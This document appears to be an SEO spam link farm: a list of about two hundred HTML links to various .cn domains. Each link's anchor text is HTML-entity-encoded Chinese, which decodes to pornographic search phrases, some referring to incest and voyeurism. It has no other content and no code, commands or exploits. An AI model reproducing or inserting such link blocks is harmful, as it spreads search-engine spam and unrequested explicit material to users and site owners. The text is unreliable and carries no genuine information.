<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.gzyirong.com/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.szxpq.com/">&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.jiuyipai.cn/">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bo664.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65B0;</a>
<a href="http://www.pypgw.cn/">&#x4E01;&#x9999;&#x5F71;&#x89C6;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.yunyingwang.com.cn/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x4E71;&#x5E55;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.tyyiliao.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>
<a href="http://www.cgeig.cn/">&#x56FD;&#x5185;&#x4E71;&#x4F26;&#x5AC2;&#x5B50;</a>
<a href="http://www.miduomanduo.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x6027;&#x7231;&#x7F51;</a>
<a href="http://www.kgxjy.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>
<a href="http://www.tptxw.cn/">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.mmeeee.com.cn/">&#x65E5;&#x672C;&#x5973;&#x540C;&#x62A4;&#x58EB;</a>
<a href="http://www.milioneras.cn/">&#x5C9B;&#x56FD;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>
<a href="http://www.1wofeng.cn/">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>
<a href="http://www.codingdojo.cn/">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.dongjintextile.com/">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.mouldren.cn/">&#x56FD;&#x5185;&#x7CBE;&#x54C1;bt&#x5929;&#x5802;</a>
<a href="http://www.cincom.com.cn/">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x6599;</a>
<a href="http://www.gjvs.cn/">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x52C9;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mzghj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4F26;&#x7406;</a>
<a href="http://www.heatnet.com.cn/">91&#x5927;&#x795E;&#x9ED1;&#x4E1D;&#x5185;&#x5C04;</a>
<a href="http://www.dreamertime.cn/">&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.iahxcmu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.cndqp.cn/">&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x9999;&#x8549;</a>
<a href="http://www.koreatong.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.qtauto.cn/">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7F51;&#x7AD9;</a>
<a href="http://www.100j.com.cn/">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7406;&#x8BBA;</a>
<a href="http://www.heanrum.cn/">&#x8D81;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.hzwentuo.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x795E;&#x56A3;</a>
<a href="http://www.czzyfw.org.cn/">91&#x5B57;&#x5E55;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.b847.cn/">&#x514D;&#x8D39;&#x808F;&#x5C44;&#x7F51;&#x5740;</a>
<a href="http://www.deshuaili.cn/">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.jhbaili2.cn/">&#x65E5;&#x97E9;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.hcjt666.com/">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>
<a href="http://www.h888869.cn/">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.xikete.com.cn/">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.xuewenjia.cn/">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>
<a href="http://www.weikencn.com/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.hrbuup.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x82B1;</a>
<a href="http://www.rxmrw.cn/">&#x5728;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.holidaycity.com.cn/">&#x4E71;&#x4F26;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.pinzhuangbei.com/">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lffww.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>
